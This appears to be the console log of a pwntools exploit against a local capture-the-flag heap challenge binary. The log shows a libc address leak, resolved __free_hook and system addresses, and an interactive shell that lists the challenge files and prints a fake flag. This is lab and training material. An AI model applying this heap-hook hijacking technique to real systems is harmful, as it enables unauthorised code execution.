 [*] Stopped process './note_patched' (pid 18826)
[+] Starting local process './note_patched': pid 18829
[*] Process './note_patched' stopped with exit code -6 (SIGABRT) (pid 18829)
[+] Starting local process './note_patched': pid 18831
[*] Stopped process './note_patched' (pid 18831)
[+] Starting local process './note_patched': pid 18833
[*] Stopped process './note_patched' (pid 18833)
[+] Starting local process './note_patched': pid 18836
[*] Stopped process './note_patched' (pid 18836)
[+] Starting local process './note_patched': pid 18838
[*] Stopped process './note_patched' (pid 18838)
[+] Starting local process './note_patched': pid 18840
[*] Stopped process './note_patched' (pid 18840)
[+] Starting local process './note_patched': pid 18842
[*] Stopped process './note_patched' (pid 18842)
[+] Starting local process './note_patched': pid 18844
[+] Leak address: 0x7f8876ba7be0
[*] Libc base: 0x7f88769bc000
[*] __free_hook address: 0x7f8876baab28
[*] system address: 0x7f8876a11410
[*] Switching to interactive mode
$ ls
core        libc.so.6        note      note.zip  writeup
ld-2.31.so  local_flag.txt  note_patched  solve.py
$ cat local_flag.txt
This_Is_Fake_Flag
$ exit